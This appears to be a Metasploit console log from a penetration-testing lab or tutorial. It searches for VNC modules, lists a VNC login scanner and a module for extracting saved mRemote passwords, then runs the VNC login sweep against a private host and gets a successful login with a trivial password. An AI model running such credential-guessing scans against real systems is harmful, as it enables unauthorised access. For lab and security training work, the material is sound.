 msf6 > search vnc login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/vnc/vnc_login . normal No VNC Authentication Scanner
1 post/windows/gather/credentials/mremote . normal No Windows Gather mRemote Saved Password Extraction
Interact with a module by name or index. For example info 1, use 1 or use post/windows/gather/credentials/mremote
msf6 > use 0
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 10.0.2.5
rhosts => 10.0.2.5
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.0.2.5:5900 - 10.0.2.5:5900 - Starting VNC login sweep
[+] 10.0.2.5:5900 - 10.0.2.5:5900 - Login Successful: :password
[*] 10.0.2.5:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed